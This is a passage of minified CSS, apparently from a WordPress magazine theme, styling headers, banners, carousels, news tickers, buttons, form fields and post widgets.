.aligncenter{clear:both;display:block;width:auto;margin:0 auto;text-align:center}.the_content .text-alignleft{text-align:left}.the_content .text-alignright{text-align:right}.the_content .text-aligncenter{text-align:center}.the_content .wp-block-gallery figure{position:relative}.the_content .wp-block-image figcaption{margin:10px 0;font-size:15px}.the_content .wp-block-image .aligncenter>figcaption,.the_content .wp-block-image .alignleft>figcaption,.the_content .wp-block-image .alignright>figcaption,.the_content .wp-block-image.is-resized>figcaption{display:block;text-align:center;caption-side:inherit}.the_content .alignfull,.the_content .alignwide{margin-bottom:1em}.the_content figure.alignfull,.the_content figure.alignwide{max-width:inherit}.the_content .wp-block-pullquote{text-align:left;margin:0;margin-bottom:1em;padding:0 0 1.5em 0;border-top:3px solid #FF3D00;border-bottom:3px solid #FF3D00}.the_content .wp-block-pullquote blockquote{margin:0;padding:0;border:none}.the_content .wp-block-pullquote blockquote:before,.the_content .wp-block-pullquote q:before,.the_content .wp-block-pullquote blockquote:after,.the_content .wp-block-pullquote q:after{display:none}.the_content .wp-block-pullquote p{font-size:16px;font-weight:normal;font-style:normal;margin-bottom:0.5em}.the_content .wp-block-pullquote cite{font-weight:normal;font-style:normal;font-size:13px;font-weight:500;letter-spacing:1px;text-transform:uppercase}.the_content .wp-block-gallery{padding:0}.the_content .wp-block-gallery .blocks-gallery-item{padding:0}.the_content .wp-block-gallery .blocks-gallery-image figcaption,.the_content .wp-block-gallery .blocks-gallery-item figcaption{font-size:15px;padding:30px}.the_content .wp-block-image figcaption,.the_content .wp-block-embed figcaption{font-size:13px}.the_content .wp-block-embed iframe{max-width:100%;width:100%}.the_content .fluid-width-video-wrapper{position:relative;width:100%;padding:0;padding-bottom:56.25%}.the_content .fluid-width-video-wrapper iframe,.the_content .fluid-width-video-wrapper object,.the_content .fluid-width-video-wrapper embed{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:0;border-width:0}.the_content .has-drop-cap:first-child:first-letter{font-weight:900;padding-top:0;padding-left:0}.the_content .wp-block-categories-list,.the_content .wp-block-latest-posts,.the_content .wp-block-archives,.the_content .wp-block-latest-comments{background:#333333;padding:30px 15px 30px 50px}.the_content .wp-block-categories-list,.the_content .wp-block-latest-posts li,.the_content .wp-block-archives li,.the_content .wp-block-latest-comments__comment-meta,.the_content .wp-block-latest-comments__comment-meta a,.the_content .wp-block-latest-comments__comment-excerpt p{color:#d8d8d8}.the_content .wp-block-categories .cat-item a,.the_content .wp-block-latest-posts li a,.the_content .wp-block-archives li a{display:inline-block;width:80%;color:#d8d8d8}.the_content .wp-block-categories .cat-item a:hover,.the_content .wp-block-latest-posts li a:hover,.the_content .wp-block-archives li a:hover{color:#ffffff}.the_content .wp-block-latest-posts li a{display:block;width:100%}.the_content .wp-block-latest-posts__post-date,.the_content .wp-block-latest-comments__comment-date{color:#9a9a9a}.the_content .wp-block-latest-comments{padding:30px}.the_content .wp-block-latest-comments li{padding:30px;border:1px solid rgba(255,255,255,0.1)}.the_content .wp-block-latest-comments li:last-child{margin-bottom:0}.the_content .wp-block-latest-comments footer{background:transparent}.the_content .wp-block-latest-comments__comment-excerpt p{padding-top:10px;margin-top:10px;margin-bottom:0;border-top:1px dotted rgba(255,255,255,0.1)}.the_content .wp-block-button__link{padding:18px 50px;line-height:1;font-size:16px}button,input,select,textarea{font-size:100%;margin:0;vertical-align:middle}button,input[type="button"],input[type="reset"],input[type="submit"]{position:relative;color:#fff;cursor:pointer;line-height:1;border:none;padding:14px 25px;display:inline-block;text-shadow:none;background:#FF3D00;-webkit-transition:all 0.7s ease;transition:all 0.7s ease}button,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{color:#fff;border:none;background:#010101}button,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus{outline:transparent}input[type="checkbox"],input[type="radio"]{padding:0}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"]{color:#010101;border:1px solid #eee;height:43px;width:100%;-webkit-appearance:none}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,textarea:focus{border:1px solid #eeeeee}.searchform input[type="text"]:focus{border:none}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"]{padding-left:10px}textarea{overflow:auto;padding:20px;vertical-align:top;color:#010101;border:1px solid #eee;height:100px;max-width:100%;width:100%}select{border:1px solid #eee}img{vertical-align:middle;max-width:100%;height:auto}body{line-height:1.6;font-weight:normal;font-size:16px;font-family:"Muli",sans-serif;color:#010101;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-tap-highlight-color:transparent;-webkit-transition:all 0.7s ease;transition:all 0.7s ease;word-break:break-word}a{color:#010101;text-decoration:none;-webkit-transition:all 0.7s ease;transition:all 0.7s ease}a:hover{color:#FF3D00}.owl-carousel .owl-stage,.owl-carousel.owl-drag .owl-item{-ms-touch-action:auto;touch-action:auto}ul,ol{padding:0;margin:0}a{text-decoration:none !important}.site-description{color:inherit}body.rtl #toTop{left:auto;right:10px}.cm-container{position:relative;max-width:1170px;width:100%;padding-right:15px;padding-left:15px;margin:0 auto}.page-wrapper{position:relative;z-index:2;background:#fff;margin:0 auto}body.boxed .page-wrapper{max-width:1170px;width:100%}body.boxed .page-wrapper .cm-container{padding-left:40px;padding-right:40px}.page_entry{margin-bottom:40px}.custom_row{margin-left:-15px;margin-right:-15px}.custom_row::before{content:'';display:table}.custom_row::after{content:'';clear:both}.col{float:left;width:50%;padding-left:15px;padding-right:15px}.mask{position:absolute;z-index:9;top:0;bottom:0;left:0;right:0;background:rgba(0,0,0,0.2);-webkit-transition:all 0.7s ease;transition:all 0.7s ease}.post_meta{list-style:none;margin-top:10px;opacity:0.7}.post_meta li{display:inline-block}.post_meta li span{display:inline-block;font-size:14px;margin-right:3px}.post_meta li a{display:inline-block;position:relative;color:#010101;font-size:14px;margin-right:15px}.post_meta li a:hover{color:#FF3D00}.post_meta li a::before{display:inline-block;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:0;content:'';font-family:'feather';vertical-align:middle;font-size:12px}.entry_cats{display:inline-block}ul.post-categories{list-style:none}ul.post-categories li{display:inline-block;margin-right:1px}ul.post-categories li a{display:inline-block;color:#fff;font-size:12px;background:#FF3D00;padding:1px 15px;margin:3px;line-height:22px;border-radius:30px}ul.post-categories li a:hover{color:#fff;background:#010101}ul.social-icons li{display:inline-block}ul.social-icons li a{display:inline-block;font-size:0;height:0;margin-right:0;line-height:30px;width:30px;height:30px;text-align:center}ul.social-icons li a[href*=".com"]::before{font-family:'FontAwesome';font-size:14px;color:#010101;-webkit-transition:all 0.7s ease;transition:all 0.7s ease}ul.social-icons li a[href*="facebook.com"]::before{content:"\f09a";color:#4267B2}ul.social-icons li a[href*="twitter.com"]::before{content:"\f099";color:#1DA1F2}ul.social-icons li a[href*="instagram.com"]::before{content:"\f16d";color:#8A33A4}ul.social-icons li a[href*="youtube.com"]::before{content:"\f167";color:red}ul.social-icons li a[href*="vk.com"]::before{content:"\f189";color:#507299}ul.social-icons li a[href*="plus.google.com"]::before{content:"\f0d5";color:#DC4C40}ul.social-icons li a[href*="linkedin.com"]::before{content:"\f0e1";color:#0274B3}ul.social-icons li a[href*="vimeo.com"]::before{content:"\f27d";color:#1AB7EA}ul.social-icons li a[href*="pinterest.com"]::before{content:"\f0d2";color:#BD081C}ul.social-icons li a[href*=".com"]:hover::before{color:#FF3D00}.card_content,.box_content{padding:30px 20px}.card,.box{position:relative;margin-bottom:30px}.section_spacing{margin-bottom:50px}.section-title{position:relative;margin-bottom:30px;text-align:left;overflow:hidden}.section-title h1,.section-title h2{display:inline-block;font-size:18px;text-transform:uppercase;font-weight:600;line-height:1;letter-spacing:0;position:relative;width:100%}.section-title h1::after,.section-title h2::after{content:'';position:absolute;height:2px;width:100%;top:50%;margin-left:15px;background-color:#FF3D00}.post-holder{display:block;position:absolute;z-index:10;padding:0 15px}.post-format{list-style:none;display:inline-block}.post-format span{display:inline-block;padding:1px 10px;margin-right:1px;font-size:12px;color:#9c9c9c;background:#ffffff;line-height:22px}#toTop{position:fixed;z-index:9999999;bottom:10px;right:10px;cursor:pointer;display:none;background:#FF3D00;color:#fff;border:none;padding:10px 15px;border-radius:2px;outline:none;-webkit-transition:all 0.7s ease;transition:all 0.7s ease}#toTop i{font-size:18px}#toTop:hover{background:#010101}.owl-carousel .owl-nav button.owl-prev,.owl-carousel .owl-nav button.owl-next{line-height:40px;width:40px;height:40px;border-radius:0;margin:0 2px;background:#FF3D00;text-align:center;outline:none;-webkit-transition:all 0.7s ease;transition:all 0.7s ease}.owl-carousel .owl-nav button.owl-prev i,.owl-carousel .owl-nav button.owl-next i{color:#fff;font-size:19px;line-height:40px}.news_ticker_wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap;position:relative;margin-bottom:30px}.news_ticker_wrap .ticker_head{background:#FF3D00;color:#fff;padding:0 9px;line-height:30px;height:30px;max-width:200px;overflow:hidden;text-transform:capitalize;font-size:13px}.news_ticker_wrap .ticker_items{overflow:hidden;max-width:100%;width:calc(100% - 200px);padding-left:10px}.news_ticker_wrap .ticker_items .item{overflow:hidden}.news_ticker_wrap .ticker_items .item a{line-height:30px}.ticker_carousel{position:inherit}.ticker_carousel .owl-nav{position:absolute;top:0;right:0}.ticker_carousel .owl-nav button.owl-prev,.ticker_carousel .owl-nav button.owl-next{line-height:15px;width:30px;height:30px;margin:0 2px;background:transparent;color:#FF3D00;border:1px solid #eee;border-radius:0px}.ticker_carousel .owl-nav button.owl-prev i,.ticker_carousel .owl-nav button.owl-next i{line-height:21px;font-size:12px;color:#FF3D00}.ticker_carousel .owl-nav button.owl-prev:hover,.ticker_carousel .owl-nav button.owl-next:hover{border:1px solid #FF3D00}.ticker_carousel.owl-carousel .owl-nav button.owl-prev,.ticker_carousel.owl-carousel .owl-nav button.owl-next{background-color:transparent}.imghover img{-webkit-transition:all 0.7s ease;transition:all 0.7s ease}.imghover{position:relative;overflow:hidden}.imghover:hover img{-webkit-transform:scale(1.2);transform:scale(1.2)}.lazyloading,.lazy-loaded,img.lazyload,img.lazyloaded{-webkit-transition:all 0.7s ease;transition:all 0.7s ease}.lazy-thumb img{position:absolute;left:0;top:0;width:100%;height:100%}.lazy-thumb{position:relative;padding-bottom:75%;background:whitesmoke;overflow:hidden}.lazy-thumb img.lazyload{opacity:0}.lazy-thumb img.lazyloaded{opacity:1}.lazyloading::before{content:'';position:absolute;top:0;left:0;bottom:0;right:0;z-index:10;width:100%;max-width:100%;height:100%;background-image:linear-gradient(90deg, #ddd 0px, #e8e8e8 40px, #ddd 80px);background-size:100%;-webkit-animation:shine-lines 1.6s infinite linear;animation:shine-lines 1.6s infinite linear}.image-loaded::before{content:'';display:none;-webkit-animation:none;animation:none;background:transparent;-webkit-transform:none;transform:none;height:0;width:0;z-index:-1}header{margin-bottom:30px}header .widget{background:transparent;padding:0}header .widget img{padding:0}.top-header{padding:10px 0;box-shadow:0px 2px 30px -5px rgba(0,0,0,0.1);-webkit-box-shadow:0px 2px 30px -5px rgba(0,0,0,0.1);-moz-box-shadow:0px 2px 30px -5px rgba(0,0,0,0.1);-ms-box-shadow:0px 2px 30px -5px rgba(0,0,0,0.1);-o-box-shadow:0px 2px 30px -5px rgba(0,0,0,0.1)}.top-header-left ul,.top-header-social-links ul{list-style:none}.top-header-left ul li{display:inline-block;margin-right:10px}.top-header-left ul li:last-child{margin-right:0}.top-header-left ul li a{display:inline-block;line-height:30px}.top-header-social-links ul{text-align:right}.logo-container{padding:30px 0}header .site-title{font-size:32px;font-weight:bold;line-height:1.2}header .advertisement-area{text-align:right;line-height:90px;height:90px}header .advertisement-area .widget_text .textwidget img{display:inline-block;padding:0;margin:0}.primary-navigation ul li a{position:relative}.primary-navigation ul li.current_page_item{position:relative}.primary-navigation>ul>li.home-btn{background:#FF3D00}.primary-navigation.dark li.home-btn a:hover{color:#fff}.primary-navigation li.primarynav_search_icon{float:right}.header-search-container{position:relative;display:none}.header-search-container form{position:absolute;top:0;right:0;z-index:1000;width:400px;max-width:100%;background:#fff;padding:20px;border-top:3px solid #FF3D00;overflow:auto;-webkit-animation:0.3s 0s fadeInUp both;animation:0.3s 0s fadeInUp both;box-shadow:0 2px 6px rgba(0,0,0,0.2);-webkit-box-shadow:0 2px 6px rgba(0,0,0,0.2);-o-box-shadow:0 2px 6px rgba(0,0,0,0.2);-ms-box-shadow:0 2px 6px rgba(0,0,0,0.2);-moz-box-shadow:0 2px 6px rgba(0,0,0,0.2)}.header-search-container form::before{content:'';display:block;position:absolute;z-index:11;top:-9px;right:19px;width:0;height:0;border-style:solid;border-width:0 5.5px 6px;border-color:transparent transparent #FF3D00 transparent}.header-search-container input[type="search"],.header-search-container input[type="submit"]{position:relative;height:38px;outline:none;font-weight:400;font-size:14px;color:#333;padding-left:15px;border:none;border-radius:0}.header-search-container input[type="search"]{float:left;width:calc(100% - 80px);border-top:1px solid #eee;border-bottom:1px solid #eee;border-left:1px solid #eee}.header-search-container input[type="submit"]{float:right;background:#FF3D00;color:#fff;width:80px;font-weight:400;line-height:inherit;padding:0 15px;border-radius:0}header.cm_header_lay_two{padding-bottom:0;margin-bottom:40px;box-shadow:0px 2px 30px -5px rgba(0,0,0,0.1);-webkit-box-shadow:0px 2px 30px -5px rgba(0,0,0,0.1);-moz-box-shadow:0px 2px 30px -5px rgba(0,0,0,0.1);-ms-box-shadow:0px 2px 30px -5px rgba(0,0,0,0.1);-o-box-shadow:0px 2px 30px -5px rgba(0,0,0,0.1)}header.cm_header_lay_two .top-header{-webkit-box-shadow:none;box-shadow:none;border-bottom:1px solid #eee}header.cm_header_lay_two .logo-container{padding:0}header.cm_header_lay_two .logo{vertical-align:middle}header.cm_header_lay_two .logo .site-title{margin-top:10px}.cm_header_lay_two .primary-navigation>ul{text-align:right}.cm_header_lay_two .primary-navigation>ul>li.home-btn{background:transparent}.cm_header_lay_two .primary-navigation{border:none}.cm_header_lay_two .primary-navigation.dark{background:transparent}.cm_header_lay_two .primary-navigation.dark li a{color:#010101;font-weight:normal;text-transform:capitalize;letter-spacing:0.35px;font-size:14px}.cm_header_lay_two .primary-navigation.dark ul li a:hover{background:transparent;color:inherit}.cm_header_lay_two .primary-navigation.dark>ul>li>a{font-weight:400;padding:0px 10px;line-height:90px;color:#010101;font-size:16px}.cm_header_lay_two .primary-navigation.dark>ul>li>a:hover{color:#FF3D00}.cm_header_lay_two .primary-navigation.dark ul ul{background:#f5f5f5}.cm_header_lay_two .primary-navigation.dark ul ul li a:hover{color:#fff}header.cm_header_lay_three{box-shadow:0px 2px 30px -5px rgba(0,0,0,0.1);-webkit-box-shadow:0px 2px 30px -5px rgba(0,0,0,0.1);-moz-box-shadow:0px 2px 30px -5px rgba(0,0,0,0.1);-ms-box-shadow:0px 2px 30px -5px rgba(0,0,0,0.1);-o-box-shadow:0px 2px 30px -5px rgba(0,0,0,0.1);padding:0px;margin-bottom:30px}.cm_header_lay_three .top-header{border-bottom:none;background:#010101;padding:0}.cm_header_lay_three .primary-navigation>ul>li.home-btn{background:#FF3D00}.cm_header_lay_three .primary-navigation{border-bottom:none}.cm_header_lay_three .primary-navigation ul li a{text-transform:capitalize}.cm_header_lay_three .logo-container{padding:20px 0}.cm_header_lay_four .navigation-container{background-color:#010101}.cm_header_lay_four .navigation-container .primary-navigation{background-color:transparent}.cm_header_lay_four .navigation-container .primary-navigation ul li.home-btn{background-color:transparent}.cm_header_lay_four .navigation-container .primary-navigation ul li.home-btn a{color:#FF3D00}.cm_header_lay_four .logo-container{padding:40px 0px}header.cm_header_lay_four .logo{height:auto;line-height:inherit}.cm_header_lay_four .logo-container,header.cm_header_lay_four .advertisement-area{text-align:center}header.cm_header_lay_four .advertisement-area{height:auto;line-height:inherit;margin-top:30px}header.cm_header_lay_four .widget{margin-bottom:0}.cm_header-five .top-header{position:relative;padding:0;-webkit-box-shadow:none;box-shadow:none;background-position:center center;background-size:cover;background-repeat:no-repeat}.cm_header-five .top-header .logo-container{position:relative;z-index:10;text-align:center;padding:70px 0;margin-bottom:30px}.cm_banner .banner-content-holder{position:relative;min-height:400px;background-size:cover;background-position:center center;background-repeat:no-repeat}.cm_g_banner{position:relative}.cm_banner .banner-content-holder:hover .mask{background:rgba(0,0,0,0.6)}.cm_banner .banner-content-holder .post-holder{position:absolute;z-index:10;bottom:0;left:0;right:0;padding:20px;background-image:-webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(40%, rgba(0,0,0,0.5)), to(#000));background-image:linear-gradient(180deg, transparent 0%, rgba(0,0,0,0.5) 40%, #000 100%)}.cm_banner .owl-nav{position:absolute;z-index:10;top:20px;right:20px;-webkit-transform:none;transform:none}.cm_banner .post_title h2{font-size:24px;margin:15px 0px 0px;line-height:1.2}.cm_banner .post_title h2 a{color:#fff}.cm_banner .post_title h2 a:hover{color:#FF3D00}.cm_banner .post_meta li a,.cm_banner .post_meta li span{color:#fff}.cm_banner .post_meta li a:hover{color:#FF3D00}.cm_banner .lazy-thumb{padding-bottom:0}.cm-banner-two .post_thumb{position:relative}.cm-banner-two .post_thumb:hover .mask{background:rgba(0,0,0,0.6)}.cm_banner.cm-banner-two .card{margin-bottom:0}.cm-banner-two .gutter-left{padding-right:5px;position:relative}.cm-banner-two .gutter-left .post-holder{position:absolute;left:0;right:0;bottom:0;padding:20px;background-image:-webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(40%, rgba(0,0,0,0.5)), to(#000));background-image:linear-gradient(180deg, transparent 0%, rgba(0,0,0,0.5) 40%, #000 100%)}.cm-banner-two .gutter-left .card .post_thumb{height:520px;background-position:center center;background-size:cover;background-repeat:no-repeat}.cm-banner-two .gutter-right{padding-left:5px;position:relative}.cm-banner-two .gutter-right .gutter-right-top{margin-bottom:10px}.cm-banner-two .gutter-right .card .post_thumb{height:255px;background-position:center center;background-size:cover;background-repeat:no-repeat}.cm-banner-two .gutter-right .post-holder{position:absolute;left:0;right:0;bottom:0;padding:20px;background-image:-webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(40%, rgba(0,0,0,0.5)), to(#000));background-image:linear-gradient(180deg, transparent 0%, rgba(0,0,0,0.5) 40%, #000 100%)}.cm_banner.cm-banner-two .gutter-right .post_title h2{margin:10px 0 5px;font-size:18px}.cm_banner.cm-banner-two .gutter-right .meta ul{margin-top:0}.cm_banner-carousel-three{margin-bottom:30px}.cm_banner-carousel-three .banner-content-holder{height:auto}.cm_banner-carousel-three .banner-content-holder .post_thumb{position:relative;height:550px;background-size:cover;background-position:center;overflow:hidden}.cm_banner-carousel-three .banner-content-holder .post-holder{position:absolute;text-align:center;padding:50px 150px;left:0;right:0;background:none;color:#ffffff;bottom:0;background-image:-webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(40%, rgba(0,0,0,0.5)), to(#000));background-image:linear-gradient(180deg, transparent 0%, rgba(0,0,0,0.5) 40%, #000 100%)}.cm_banner-carousel-three .banner-content-holder .post-holder .post-format span{background-color:#010101;border-color:#010101;color:#ffffff;text-align:center;width:30px;height:30px;line-height:30px;border-radius:50%;padding:0px}.cm_banner-carousel-three .banner-content-holder .post-holder .meta-icon{color:#ffffff}.cm_banner-carousel-three .banner-content-holder .post-holder a{color:#ffffff}.cm_banner-carousel-three .post_title h2{font-size:28px}.cm_banner-carousel-three .post_meta li a,.cm_banner-carousel-three .post_meta li span{color:#010101}.cm_banner-carousel-three{position:relative}.cm_banner-carousel-three .owl-nav{position:absolute;top:auto;right:0;left:0;bottom:0}.cm_banner-carousel-three .owl-nav button.owl-prev,.cm_banner-carousel-three .owl-nav button.owl-next{position:absolute;color:#fff;border-radius:0px;margin:0px}.cm_banner-carousel-three .owl-nav button.owl-prev span,.cm_banner-carousel-three .owl-nav button.owl-next span{font-size:24px}.cm_banner-carousel-three .owl-nav button.owl-prev{left:0;bottom:0}.cm_banner-carousel-three .owl-nav button.owl-next{right:0;bottom:0}.cm_banner-four .post_thumb,.cm_banner-five .post_thumb{position:relative}.cm_banner-four .post_thumb:hover .mask,.cm_banner-five .post_thumb:hover .mask{background:rgba(0,0,0,0.6)}.cm_banner.cm_banner-four .card,.cm_banner.cm_banner-five .card{margin-bottom:0}.cm_banner-four .gutter-left,.cm_banner-five .gutter-left{padding-right:5px;position:relative}.cm_banner-four .gutter-left .post_thumb,.cm_banner-five .gutter-left .post_thumb{height:420px;background-position:center center;background-size:cover;background-repeat:no-repeat}.cm_banner-four .gutter-left .post-holder,.cm_banner-five .gutter-left .post-holder{position:absolute;left:0;right:0;bottom:0;padding:20px;background-image:-webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(40%, rgba(0,0,0,0.5)), to(#000));background-image:linear-gradient(180deg, transparent 0%, rgba(0,0,0,0.5) 40%, #000 100%)}.cm_banner-four .gutter-right,.cm_banner-five .gutter-right{padding-left:5px}.cm_banner-four .gutter-right .post_title h2,.cm_banner-five .gutter-right .post_title h2{font-size:16px}.cm_banner-four .gutter-right .right-content-holder .custom_row .col .post-holder,.cm_banner-five .gutter-right .right-content-holder .custom_row .col .post-holder{position:absolute;left:0;right:0;bottom:0;padding:20px;background-image:-webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(40%, rgba(0,0,0,0.5)), to(#000));background-image:linear-gradient(180deg, transparent 0%, rgba(0,0,0,0.5) 40%, #000 100%)}.cm_banner-four .gutter-right .right-content-holder .custom_row .col:first-child,.cm_banner-five .gutter-right .right-content-holder .custom_row .col:first-child{width:100%;margin-bottom:10px}.cm_banner-four .gutter-right .right-content-holder .custom_row .col:first-child .post_thumb,.cm_banner-five .gutter-right .right-content-holder .custom_row .col:first-child .post_thumb{height:210px;background-position:center center;background-size:cover;background-repeat:no-repeat}.cm_banner-four .gutter-right .right-content-holder .custom_row .col:nth-child(2) .post_thumb,.cm_banner-five .gutter-right .right-content-holder .custom_row .col:nth-child(2) .post_thumb,.cm_banner-four .gutter-right .right-content-holder .custom_row .col:nth-child(3) .post_thumb,.cm_banner-five .gutter-right .right-content-holder .custom_row .col:nth-child(3) .post_thumb{height:200px;background-position:center center;background-size:cover;background-repeat:no-repeat}.cm_banner-four .gutter-right .right-content-holder .custom_row .col:nth-child(2) .post-holder .post_title h2,.cm_banner-five .gutter-right .right-content-holder .custom_row .col:nth-child(2) .post-holder .post_title h2,.cm_banner-four .gutter-right .right-content-holder .custom_row .col:nth-child(3) .post-holder .post_title h2,.cm_banner-five .gutter-right .right-content-holder .custom_row .col:nth-child(3) .post-holder .post_title h2{margin-bottom:5px}.cm_banner-four .gutter-right .right-content-holder .custom_row .col:nth-child(2) .post-holder .meta ul,.cm_banner-five .gutter-right .right-content-holder .custom_row .col:nth-child(2) .post-holder .meta ul,.cm_banner-four .gutter-right .right-content-holder .custom_row .col:nth-child(3) .post-holder .meta ul,.cm_banner-five .gutter-right .right-content-holder .custom_row .col:nth-child(3) .post-holder .meta ul{margin-top:0}.cm_t_h_e_m_e_b_e_e_z .gutter-right .right-content-holder .custom_row .col{color:inherit}.cm_banner-four .gutter-right .right-content-holder .custom_row .col:nth-child(2),.cm_banner-five .gutter-right .right-content-holder .custom_row .col:nth-child(2){padding-right:5px}.cm_banner-four .gutter-right .right-content-holder .custom_row .col:nth-child(3),.cm_banner-five .gutter-right .right-content-holder .custom_row .col:nth-child(3){padding-left:5px}.cm_banner-five .gutter-right .right-content-holder .custom_row .col:first-child .post_thumb,.cm_banner-five .gutter-right .right-content-holder .custom_row .col:nth-child(2) .post_thumb,.cm_banner-five .gutter-right .right-content-holder .custom_row .col:nth-child(3) .post_thumb,.cm_banner-five .gutter-right .right-content-holder .custom_row .col:nth-child(4) .post_thumb{height:205px;background-repeat:no-repeat;background-size:cover;background-position:center center}.cm_banner-five .gutter-right .right-content-holder .custom_row .col .post-holder{position:absolute;left:0;right:0;bottom:0;padding:20px;background-image:-webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(40%, rgba(0,0,0,0.5)), to(#000));background-image:linear-gradient(180deg, transparent 0%, rgba(0,0,0,0.5) 40%, #000 100%)}.cm_banner-five .gutter-right .right-content-holder .custom_row .col:first-child,.cm_banner-five .gutter-right .right-content-holder .custom_row .col:nth-child(2){margin-bottom:10px}.cm_banner-five .gutter-right .right-content-holder .custom_row .col:first-child,.cm_banner-five .gutter-right .right-content-holder .custom_row .col:nth-child(3){width:50%;padding-right:5px}.cm_banner-five .gutter-right .right-content-holder .custom_row .col:nth-child(2),.cm_banner-five .gutter-right .right-content-holder .custom_row .col:nth-child(4){padding-right:15px;padding-left:5px}.cm_banner-five .gutter-right .right-content-holder .custom_row .col:nth-child(3),.cm_banner-five .gutter-right .right-content-holder .custom_row .col:nth-child(4){margin-bottom:0px}.cm_banner-five .gutter-right .right-content-holder .custom_row .col:nth-child(3){padding-left:15px}.cm_banner-five .gutter-right .right-content-holder .custom_row .col:nth-child(4) .post-holder .post_title h2,.cm_banner-five .gutter-right .right-content-holder .custom_row .col:first-child .post-holder .post_title h2{margin-bottom:5px}.cm_banner-five .gutter-right .right-content-holder .custom_row .col:nth-child(4) .post-holder .meta ul,.cm_banner-five .gutter-right .right-content-holder .custom_row .col:first-child .post-holder .meta ul{margin-top:0}.cm_banner-five .gutter-right .right-content-holder .custom_row .col:nth-child(2) .post-holder .entry_cats,.cm_banner-five .gutter-right .right-content-holder .custom_row .col:nth-child(3) .post-holder .entry_cats{display:block}.cm_banner-five .gutter-right .right-content-holder ul.post-categories li a{font-size:11px;line-height:1;padding:3px 8px}.cm_banner-carousel-five .owl-nav button.owl-prev,.cm_banner-carousel-five .owl-nav button.owl-next{line-height:35px;width:35px;height:35px}.cm_banner-carousel-five .owl-nav button.owl-prev i,.cm_banner-carousel-five .owl-nav button.owl-next i{font-size:18px;line-height:35px}.cm_banner-five .gutter-right .meta ul li.comments,.cm_banner-five .gutter-right .meta ul li.post_author{display:none}.edit-link{margin-bottom:30px}.banner-area{margin-bottom:30px}.news-area{padding-bottom:35px}.top-news-area .cm-post-widget-section:last-child,.middle-news-area .cm-post-widget-section:last-child,.bottom-news-area .cm-post-widget-section:last-child{margin-bottom:0px}.top-news-area .widget,.middle-news-area .widget,.bottom-news-area .widget{margin-bottom:30px}.top-news-area .widget img,.middle-news-area .widget img,.bottom-news-area .widget img{padding:0;display:block;margin:0 auto}.top-news-area .widget_custom_html,.middle-news-area .widget_custom_html,.bottom-news-area .widget_custom_html{text-align:center}.middle-news-area .sidebar-widget-area .widget_custom_html{text-align:left}.top-news-area .widget_custom_html,.middle-news-area .widget_custom_html,.bottom-news-area .widget_custom_html{margin-bottom:30px}.top-news-area .widget_custom_html .custom-html-widget img,.middle-news-area .widget_custom_html .custom-html-widget img,.bottom-news-area .widget_custom_html .custom-html-widget img{padding:0;display:inline-block;margin:0 auto}.blog-container,.single-container,.page-container,.archive-container,.search-container,.woocommerce-container{padding:30px 0px}.blog-container .content-entry,.single-container .content-entry,.page-container .content-entry,.archive-container .content-entry,.search-container .content-entry,.woocommerce-container .content-entry{margin-top:0px}.boxes_holder .hentry{margin-bottom:0px}.post-detail{margin-bottom:40px !important}.cm_post_widget_one{margin-bottom:40px}.cm_post_widget_one .card{margin-bottom:10px}.cm_post_widget_one .card:hover .mask{background:rgba(0,0,0,0.6)}.cm_post_widget_one .post-holder{text-align:center;width:100%}.cm_post_widget_one .post_title h2{font-size:24px;margin-top:15px}.cm_post_widget_one .post_title h2 a{color:#fff}.cm_post_widget_one .post_meta li span,.cm_post_widget_one .post_meta li a{color:#fff}.cm_post_widget_one .post_title h2 a:hover,.cm_post_widget_one .post_meta li a:hover{color:#FF3D00}.cm_post_widget_one .widget_one_bottom_posts{margin-bottom:-10px}.cm_post_widget_one .widget_one_bottom_posts .gutter .card{margin-bottom:10px}.cm_post_widget_one .widget_one_bottom_posts .gutter:nth-child(odd){padding-right:5px}.cm_post_widget_one .widget_one_bottom_posts .gutter:nth-child(even){padding-left:5px}.cm-post-widget-two{margin-bottom:30px}.cm-post-widget-two .lazy-thumb{padding-bottom:56.25%}.cm-post-widget-two .big-card{color:#fff;margin-bottom:30px}.cm-post-widget-two .big-card .post_thumb{position:relative}.cm-post-widget-two .big-card .post_thumb .post-format{position:absolute;top:20px;left:20px;z-index:10}.cm-post-widget-two .big-card .post_thumb .post-format span{color:#ffffff;height:40px;width:40px;line-height:35px;font-size:18px;background:transparent;border:1px solid;border-radius:50%;background-color:#010101;border-color:#010101;-webkit-transition:all 0.7s ease;transition:all 0.7s ease}.cm-post-widget-two .big-card .post_thumb:hover .post-format span{-webkit-transition:all 0.7s ease;transition:all 0.7s ease}.cm-post-widget-two .big-card .post-holder{position:absolute;width:100%;bottom:0;left:0;right:0;padding:20px;background-image:-webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(40%, rgba(0,0,0,0.5)), to(#000));background-image:linear-gradient(180deg, transparent 0%, rgba(0,0,0,0.5) 40%, #000 100%)}.cm-post-widget-two .big-card .post-holder .post_title h2{margin-top:10px;font-size:24px}.cm-post-widget-two .big-card .post-holder a{color:#fff}.cm-post-widget-two .big-card .post-holder a:hover,.cm-post-widget-two .big-card .post-holder a:focus{color:#FF3D00}.cm-post-widget-two .big-card .post-holder .post-categories a:hover{color:#fff}.cm-post-widget-two .small-card .post-holder{position:relative;padding:15px;background-color:rgba(0,0,0,0.02);border:1px solid rgba(0,0,0,0.03)}.cm-post-widget-two .small-card .post-holder .post_title h2{font-size:16px}.cm-post-widget-two .small-card .post-holder a:hover,.cm-post-widget-two .small-card .post-holder a:focus{color:#FF3D00}.top-news-area 